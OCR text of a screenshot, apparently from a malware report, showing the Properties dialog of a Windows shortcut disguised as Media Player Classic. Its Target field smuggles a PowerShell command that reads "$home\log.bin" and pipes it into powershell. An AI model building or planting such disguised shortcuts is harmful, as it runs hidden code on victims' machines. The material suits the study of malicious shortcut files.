 Media Player Classic Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
Media Player Classic
Target type: Application
Target location: v1.0
Target: c64.exe';get-content "$home\log.bin"|powershell.ex
Start in: Program Files (x86)\K-Lite Codec Pack\MPC-HC64"